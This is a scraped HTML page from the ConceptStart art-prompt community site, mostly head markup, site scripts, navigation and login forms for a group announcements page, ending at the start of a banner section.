

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5
body_size: 25645
content:
<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="en-gb" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"salmon"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.conceptstart.net/art-community/groups/viewbulletins" />
	<meta name="keywords" content="Art Prompts, Art Prompt, Concept Art Brief, idea generator, concept generator, ideas, brief generator, concept artist, illustration, inspiration, random, art,  art block, anti-art block, art studies" />
	<meta name="description" content="ConceptStart prevents Art Block with unique Art Prompts to inspire IdeasGreat Concept Art to Art Studies" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Announcements from © Official Environment Designs</title>
	<link href="/templates/yoo_peak/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.8.0" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/vendors/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/release/css/override.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/templates/jomsocial/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/pickadate/themes/classic.combined.css" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=075231" rel="stylesheet" type="text/css" />
	<style type="text/css">
@media only screen and (max-width: 480px) {    #mediastopcheck_fixed { visibility:hidden }}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f841e7002b0b3a663228304c4aba742f","system.paths":{"root":"","base":""},"com_community":{"base_url":"https:\/\/www.conceptstart.net\/","assets_url":"\/components\/com_community\/assets\/","script_url":"\/components\/com_community\/assets\/_release\/js\/","client":"site","joms_emo":{"smile":[":)",":-)",":smile:"],"grin":[":D",":grin:"],"beaming":["^^",":beaming:"],"squinting":["xD",":squinting:"],"star":[":star:"],"heart":["&lt;3",":heart:","<3"],"love":[":love:"],"kiss":[":-*",":kiss:"],"wink":[";)",":wink:"],"tongue":[":p",":P",":tongue:"],"stongue":["xP",":stongue:"],"cool":["B)","B-)",":cool:"],"hug":[":hug:"],"money":["$-D","$-)","$-P",":money:"],"poop":[":poop:"],"evil":["&gt;:)",":evil:","&gt;:D",">:D"],"joy":[":joy:",":lmao:"],"rofl":[":rofl:"],"sweat":["^^!",":sweat:"],"confused":[":?",":confused:"],"flushed":[":flushed:"],"hmm":["-_-",":hmm:"],"neutral":[":|",":neutral:"],"shock":[":o",":O",":shock:"],"sleep":[":sleep:"],"think":[":think:"],"sexy":[":sexy:"],"whut":[":whut:",":what:"],"unamused":[":unamused:"],"zipper":[":zipper:"],"sad":[":(",":sad:"],"tired":["x-(","x(",":tired:"],"worried":[":-s",":worried:"],"angry":["&gt;:(",":angry:"],"pouting":[":pouting:"],"dizzy":[":dizzy:"],"fear":[":fear:"],"fearful":[":fearful:"],"cry":["T_T","T.T",":cry:"],"ill":[":ill:"],"sneezing":[":sneezing:"],"cold":[":cold:"]},"enablereaction":true,"joms_reaction":[{"id":1,"name":"like","text":"Like"},{"id":2,"name":"love","text":"Love"},{"id":3,"name":"haha","text":"Haha"},{"id":4,"name":"wow","text":"Wow"},{"id":5,"name":"sad","text":"Sad"},{"id":6,"name":"angry","text":"Angry"}],"layouts":{"stream.reaction":"<div class=\"joms-reactions\">\n\t<ul class=\"joms-reactions__list\">\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-like\"\n\t\t\t\t\tdata-react-id=\"1\"\n\t\t\t\t\tdata-name=\"like\"\n\t\t\t\t\tdata-text=\"Like\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Like<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-love\"\n\t\t\t\t\tdata-react-id=\"2\"\n\t\t\t\t\tdata-name=\"love\"\n\t\t\t\t\tdata-text=\"Love\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Love<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-haha\"\n\t\t\t\t\tdata-react-id=\"3\"\n\t\t\t\t\tdata-name=\"haha\"\n\t\t\t\t\tdata-text=\"Haha\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Haha<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-wow\"\n\t\t\t\t\tdata-react-id=\"4\"\n\t\t\t\t\tdata-name=\"wow\"\n\t\t\t\t\tdata-text=\"Wow\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Wow<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-sad\"\n\t\t\t\t\tdata-react-id=\"5\"\n\t\t\t\t\tdata-name=\"sad\"\n\t\t\t\t\tdata-text=\"Sad\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Sad<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-angry\"\n\t\t\t\t\tdata-react-id=\"6\"\n\t\t\t\t\tdata-name=\"angry\"\n\t\t\t\t\tdata-text=\"Angry\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Angry<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t<\/ul>\n<\/div>"},"translations":{"COM_COMMUNITY_PHOTO_DONE_TAGGING":"Done tagging","COM_COMMUNITY_SEARCH":"Search","COM_COMMUNITY_NO_COMMENTS_YET":"No comments yet.","COM_COMMUNITY_NO_LIKES_YET":"No comments yet.","COM_COMMUNITY_SELECT_ALL":"Select All","COM_COMMUNITY_UNSELECT_ALL":"Unselect All","COM_COMMUNITY_SHOW_MORE":"Show more","COM_COMMUNITY_SHOW_LESS":"Show less","COM_COMMUNITY_FILES_LOAD_MORE":"Load More Files","COM_COMMUNITY_INVITE_LOAD_MORE":"Load More Friends","COM_COMMUNITY_PRIVACY_PUBLIC":"Public","COM_COMMUNITY_PRIVACY_SITE_MEMBERS":"Site Members","COM_COMMUNITY_PRIVACY_FRIENDS":"Friends","COM_COMMUNITY_PRIVACY_ME":"Only Me","COM_COMMUNITY_MOVE_TO_ANOTHER_ALBUM":"Move to another album","COM_COMMUNITY_POPUP_LOADING":"Loading...","COM_COMMUNITY_CLOSE_BUTTON":"Close","COM_COMMUNITY_SELECT_FILE":"Select file","COM_COMMUNITY_AUTHENTICATION_KEY":"Authentication key","COM_COMMUNITY_NEXT":"Next","COM_COMMUNITY_SKIP_BUTTON":"Skip","COM_COMMUNITY_AUTHENTICATION_KEY_LABEL":"Insert your two-factor authentication key","COM_COMMUNITY_NO_RESULT_FOUND":"No result found.","COM_COMMUNITY_OF":"of","COM_COMMUNITY_EDITING_GROUP":"COM_COMMUNITY_EDITING_GROUP","COM_COMMUNITY_CHANGE_GROUP_OWNER":"COM_COMMUNITY_CHANGE_GROUP_OWNER","COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS":"COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS","COM_COMMUNITY_CONFIGURATION_IMPORT_USERS":"COM_COMMUNITY_CONFIGURATION_IMPORT_USERS","COM_COMMUNITY_EDITING_PHOTO":"COM_COMMUNITY_EDITING_PHOTO","COM_COMMUNITY_VIEW_PHOTO":"COM_COMMUNITY_VIEW_PHOTO","COM_COMMUNITY_EDITING_VIDEO":"COM_COMMUNITY_EDITING_VIDEO","COM_COMMUNITY_VIEW_VIDEO":"COM_COMMUNITY_VIEW_VIDEO","COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS":"Show previous comments","COM_COMMUNITY_FILES_DELETE_CONFIRM":"Are you sure you want to delete this file?","COM_COMMUNITY_MESSAGE":"Message","COM_COMMUNITY_PENDING_INVITATION":"COM_COMMUNITY_PENDING_INVITATION","COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT":"Are you sure you want to delete this comment?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_LEAVE_THIS_CONVERSATION":"Are you sure to leave this conversation?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_DELETE_THIS_MESSAGE":"Are you sure to delete this message?","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION":"Name of this conversation","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_NOT_BE_EMPTY":"Name of conversation should not be empty","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_BE_LESS_THAN_250_CHARACTERS":"Name of conversation should be less than 250 characters","COM_COMMUNITY_APPS_LIST_ADDED":"Added","COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR":"Comment cannot be empty.","COM_COMMUNITY_CLOSE_BUTTON_TITLE":"Close (Esc)","wysiwyg":{"viewHTML":"View HTML","bold":"Bold","italic":"Italic","underline":"Underline","orderedList":"Ordered list","unorderedList":"Unordered list","link":"Link","createLink":"Insert link","unlink":"Remove link","image":"Image","insertImage":"Insert image","description":"Description","title":"Title","text":"Text","submit":"Confirm","reset":"Cancel","target":"Target","upload":"Upload","file":"File"},"date":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"]}},"chat_enablereadstatus":"0","chat_pooling_time_active":"30","chat_pooling_time_inactive":"30","chat_show_timestamp":"1","chat_base_uri":"https:\/\/www.conceptstart.net\/","chat_uri":"\/art-community\/chat","chat_time_format":"g:i A","chat_template_notification_item":"<li class=\"joms-popover--toolbar-chat-item {{= +data.seen ? '' : 'unread' }} joms-js-chat-notif joms-js-chat-notif-{{= data.chat_id }}\"\n        data-chat-id=\"{{= data.chat_id }}\" style=\"cursor:pointer\">\n    <div class=\"joms-popover__avatar\">\n        <div class=\"joms-avatar\">\n            <img src=\"{{= data.thumb }}\" alt=\"avatar\">\n        <\/div>\n    <\/div>\n    <div class=\"joms-popover__content\">\n        <a href=\"javascript:\">{{= data.name }}<\/a>\n        <small data-timestamp=\"{{= data.timestamp }}\" data-elapsed>{{= data.time }}<\/small>\n    <\/div>\n<\/li>\n","chat_text_and":"and","chat_recall":"5","message_sidebar_softlimit":15}}</script>
	<script src="/media/jui/js/jquery.min.js?e941617061e442efefba460c84594542" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e941617061e442efefba460c84594542" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e941617061e442efefba460c84594542" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/media/system/js/core.js?e941617061e442efefba460c84594542" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/toolkit.min.js" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/components/com_community/assets/source/js/utils/observer.js" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/components/com_community/assets/release/js/loader.js" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?e941617061e442efefba460c84594542" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/libs.min.js" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/components/com_community/assets/chat/chat.min.js" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="https://www.conceptstart.net/modules/mod_jtricks_fixed_n_sticky/fixed_n_sticky-1.5.js" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/media/widgetkit/uikit2-c5bb848d.js" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-2ba25b75.js" type="9166955bb546b78960b46e67-text/javascript"></script>
	<script type="9166955bb546b78960b46e67-text/javascript">
joms_base_url = 'https://www.conceptstart.net/';joms_assets_url = '/components/com_community/assets/';joms_script_url = '/components/com_community/assets/_release/js/';joms_my_id = 0;joms_user_id = 0;jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });joms_page = 'groups';joms_prev_comment_load = +'10';joms_group_id = +'5';joms_use_tfa = false;joms_gmap_key = 'AIzaSyBeevFOq3b1acdDkDMDi7o871k3HE1AulI';joms_maps_api = 'googlemap';joms_videoplayer_native = 1;joms_current_url = "https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5";jQuery(document).ready(function(){
                            jQuery.ajax({
                                url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=googledrive.googlesync'
                            }).done(function( data ) {
                                jQuery.ajax({
                                    url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=frontgoogle.index'
                                });
                            });
                        });joms_prev_comment_load = +'10';var frontpageVideos    = 5;joms_prev_comment_load = +'10';grecaptcha.ready(function() { grecaptcha.execute("6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m", {action:'homepage'});});
	</script>
	<script type="9166955bb546b78960b46e67-text/javascript">
                /*<![CDATA[*/
                    var jax_live_site = 'https://www.conceptstart.net/index.php';
                    var jax_token_var='f841e7002b0b3a663228304c4aba742f';
                /*]]>*/
                </script><script type="9166955bb546b78960b46e67-text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>
	<!--[if IE 6]><script type="text/javascript">var jomsIE6 = true;</script><![endif]-->
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://www.conceptstart.net/art-community/groups/viewbulletins?groupid=5"/>
	<meta property="og:title" content="Announcements from &copy; Official Environment Designs"/>
	<meta property="og:description" content="ConceptStart prevents Art Block with unique Art Prompts to inspire IdeasGreat Concept Art to Art Studies"/>
	<meta property="og:see_also" content="https://www.conceptstart.net/art-community"/>
	<meta property="og:see_also" content="https://www.conceptstart.net/art-community/groups"/>
	<meta property="og:see_also" content="https://www.conceptstart.net/art-community/photos"/>
	<meta property="og:see_also" content="https://www.conceptstart.net/art-community/videos"/>
	<meta property="og:see_also" content="https://www.conceptstart.net/art-community/events"/>
	<meta property="og:site_name" content="Concept Art Prompts &amp; AI Art Idea Generator for unique drawing &amp; paintings"/>
	<link rel="alternate" type="application/rss+xml" title="Announcement feeds" href="/art-community/groups/viewbulletins?groupid=5&amp;format=feed"/>
	<style type="text/css">video { width: 100% !important; height: auto !important; }</style>
	<meta property="og:url" content="http://www.conceptstart.net" />
	<meta property="og:title" content="Instant Art Ideas and Inspiration" />
	<meta property="og:site_name" content="ConceptStart.net" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="A Concept Art Brief and Idea Generator to prompt and inspire Amatuer and Professional Artists." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:image" content="http://www.conceptstart.net/images/art-idea-generator.jpg" />
	<meta property="og:image:type" content="image/jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="fb:app_id" content="1228283843912157" />

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_peak/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/custom.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/jquery.mCustomScrollbar.css">
<script src="/templates/yoo_peak/warp/vendor/uikit/js/uikit.js" type="9166955bb546b78960b46e67-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/autocomplete.js" type="9166955bb546b78960b46e67-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/search.js" type="9166955bb546b78960b46e67-text/javascript"></script>
<script src="/templates/yoo_peak/js/verticalDropdown.js" type="9166955bb546b78960b46e67-text/javascript"></script>
<script src="/templates/yoo_peak/warp/js/social.js" type="9166955bb546b78960b46e67-text/javascript"></script>
<script src="/templates/yoo_peak/js/theme.js" type="9166955bb546b78960b46e67-text/javascript"></script>
<script src="/templates/yoo_peak/js/snap.svg-min.js" type="9166955bb546b78960b46e67-text/javascript"></script>
<script src="/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js" type="9166955bb546b78960b46e67-text/javascript"></script>
<script src="/templates/yoo_peak/js/submenu.js" type="9166955bb546b78960b46e67-text/javascript"></script>
</head>

<body class="tm-sidebar-a-left tm-sidebars-1 tm-noblog com_community groups viewbulletins">
<div class="">
    
    <div class="tm-page">

        <div class="tm-topbar">
                <div class="uk-float-left">
            <div class="topbar-leftmenu uk-float-right">
                <a href="javascript:;" class="topbar-leftmenu-btn"></a>
                <div class="topbar-leftmenu-container">
                    <div class="  mobile"><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>                </div>
            </div>
        </div>
                <div class="uk-float-left">
                        <a class="tm-toopbar-logo" href="https://www.conceptstart.net"><div class="">
	<p><img src="/images/conceptstart-logo .png" alt="art-prompts-ideas-logo" width="227" height="47" /></p></div></a>
                
                        <nav class="tm-toopbar-nav">
                <div class=""><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>            </nav>
                    </div>
                    <div class="topbar-rightmenu uk-float-right">
                <a href="javascript:;" class="topbar-rightmenu-btn"></a>
                <div class="topbar-rightmenu-container">
                    <div class="">
	<table style="width: 100%;" border="0" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr>
<td style="text-align: center;"><a title="YouTube" href="https://www.youtube.com/@istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/youtube-channel-2.png" alt="youtube-channel-1" /></a></td>
<td style="text-align: center;"><a title="Facebook Page" href="https://www.facebook.com/istartxio" target="_blank" rel="noopener noreferrer"><img src="/images/icons/fb-2.png" alt="fb-2" /></a></td>
<td style="text-align: center;"><a title="Twitter Account" href="https://twitter.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/tw-2.png" alt="tw-1" /></a></td>
<td style="text-align: center;"><a title="Instagram" href="https://instagram.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/insta-2.png" alt="insta-1" /></a></td>
</tr>
</tbody>
</table></div>
<div class="  moduletable"><h3 class="uk-panel-title">Some useful links</h3><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/help">About Conceptstart.net</a></li><li><a href="https://www.conceptstart.net/body-kun-character-pose-reference">Body Kun Character Pose Archive</a></li><li><a href="https://www.conceptstart.net/art-prompts">List of Art Prompts</a></li><li><a href="https://www.conceptstart.net/art-prompt-ideas-quick-list">Art Prompts Quick View</a></li><li><a href="https://www.conceptstart.net/art-resource/downloads">Art Resource Downloads</a></li><li><a href="https://www.conceptstart.net/art-tutorials">Drawing Basics Tutorials</a></li><li><a href="/memberships">View ALL Membership Packages</a></li><li><a href="https://odysee.com/$/invite/@conceptstart:2">Watch Tutorials on Odysee</a></li><li><a href="/help#contact">Contact Developer</a></li></ul></div>                </div>
            </div>
                <div class="uk-float-right">
            <div class="  bar-desktop-container">

    <div class="joms-module--toolbar login-module-container joms-toolbar--desktop">
        
        <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
            </div>
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
            </div>

            
            <div class="joms-button__wrapper">
                <button class="joms-button--primary login">Log in</button>
            </div>

                        <div class="joms-button__wrapper">
              &nbsp;<a class="joms-button--secondary register" href="/membership">
                Join              </a>
            </div>
            
            
            <input type="hidden" name="option" value="com_users"/>
            <input type="hidden" name="task" value="user.login"/>
            <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
            <div class="joms-js--token" style="display: none"><input type="hidden" name="f841e7002b0b3a663228304c4aba742f" value="1" /></div>

            <div class="joms-link__wrapper">
                    
                                        <a href="/register?view=remind">> FORGOT USER</a>
                    
                                        <a href="/register?view=reset">> FORGOT PASS</a>
                            </div>

            
        </form>

    </div>

    <div class="joms-module--toolbar login-module-container joms-toolbar--mobile">

            <div class="joms-button__wrapper">
                <a class="login-btn-poopup joms-button--primary" href="javascript:">
                    Log in                </a>
                <div class="joms-module--toolbar__modal login-poopup-container">
                    <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >

                        <div class="left-side">
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
                            </div>
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
                            </div>
                
                                                        
                            <div class="popup-btns-container">
                                <div class="joms-button__wrapper">
                                    <button class="joms-button--primary">Log in</button>
                                </div><div class="joms-button__wrapper">
                                  <a class="joms-button--secondary" href="/membership">
                                    Join                                  </a>
                                </div>
                                                            </div>
                            
                            <div class="joms-link__wrapper addition-links-popup">
                                                    
                                                                        <a href="/register?view=remind">> FORGOT USER</a>
                                                    
                                                                        <a href="/register?view=reset">> FORGOT PASS</a>
                                                            </div>
                        </div>
                        
                        <div class="right-side">
                            <div class="custom-html-container"><table style="margin-left: auto; margin-right: auto;" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td><a class="uk-button uk-button-secondary" title="Browse all Art Prompt Idea Generators" href="/idea-generators" target="">IDEA GENERATORS</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="Try all Art Idea Generator functionality" href="/demo-art-generator-features" target="">FREE TRIAL DEMO</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="View all membership packages" href="/memberships" target="">MEMBERSHIPS</a></td>
</tr>
</tbody>
</table></div>
                        </div>
                        
                        <input type="hidden" name="option" value="com_users"/>
                        <input type="hidden" name="task" value="user.login"/>
                        <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
                        <div class="joms-js--token" style="display: none"><input type="hidden" name="f841e7002b0b3a663228304c4aba742f" value="1" /></div>        
                    </form>
                </div>
            </div>

                        <div class="joms-button__wrapper mobile-register-btn">
              &nbsp;<a class="joms-button--secondary" href="/membership">
                Join              </a>
            </div>
            

        
        
    </div>

<script type="9166955bb546b78960b46e67-text/javascript">
jQuery(document).ready(function(){
    jQuery(".login-btn-poopup").on("click", function(){
        jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").addClass("active");
    });
    
    jQuery('.popup-bg').on('click', function(e){
        var container = jQuery(".login-poopup-container");
        if (!container.is(e.target) && container.has(e.target).length === 0){
            jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").removeClass("active");
        }
    });
});
</script>

<div class="popup-bg"></div></div>        </div>
        

        <i class="tm-toggle-icon"></i>

    </div>
            
        <div class="uk-container uk-container-center">

            
            
            
            
                        <div class="tm-block ">
                <section class="tm-top-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1"><div class="uk-panel uk-panel-box">
    <div id="wk-1f3" class="uk-flex uk-flex-center uk-flex-middle uk-overflow-hidden uk-text-center " style="height: 380px; background-image: url('/images/online-art-community-banner.png');" data-uk-parallax="{bg: -10,'background-color': 'ffffff,000000'}">
        <div class="uk-width-9-10 uk-width-small-4-5 uk-width-medium-2-3 uk-width-large-3-4 uk-panel">

            
                        <div data-uk-parallax="{viewport: 0.9,velocity: 0.2,opacity: '1,0.9',x: '1.25,1',y: '1,1.3',scale: '1,1.1'}">

